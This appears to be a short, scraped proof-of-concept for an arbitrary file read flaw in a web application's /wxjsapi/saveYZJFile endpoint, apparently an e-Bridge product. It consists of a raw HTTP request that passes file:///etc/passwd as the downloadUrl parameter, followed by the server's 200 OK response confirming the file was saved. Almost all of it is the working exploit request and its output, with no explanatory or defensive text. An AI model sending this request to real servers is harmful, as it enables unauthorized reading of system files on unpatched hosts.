 GET/wxjsapi/saveYZJFile?fileName=test&downloadUrl=
file:///etc/passwd&fileExt=txt HTTP/1.1
User-Agent: curl/7.29.0
Host: xxxxx
Accept: */*
微步在线
Request
Raw Params Headers Hex
GET /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&fileExt=txt HTTP/1.1
User-Agent: curl/7.29.0
Host:
Accept: */*
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Frame-Options: SAMEORIGIN
Set-Cookie: EBRIDGE_JSESSIONID=A21598CDB61065DCEEC1032AFF3D9936; Path=/; HttpOnly
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Date: Sat, 12 Sep 2020 05:46:36 GMT
Content-Length: 368
{"isencrypt":0,"filepath":"\/usr\/ebridge\/file\/202009\/TV\/4e80c216f09c40ecb0315ac3215aa941.txt","up
datetime":"2020-09-12","isdelete":0,"download":0,"iszip":0,"contenttype":"","extension":"txt","id":"ec
20f1880c794c3ebc4d0fff313c7e5e","createtime":"2020-09-12","updaterid":"0","filesize":1944,"creatorid":
"0","name":"4e80c216f09c40ecb0315ac3215aa941.txt","enctype":0}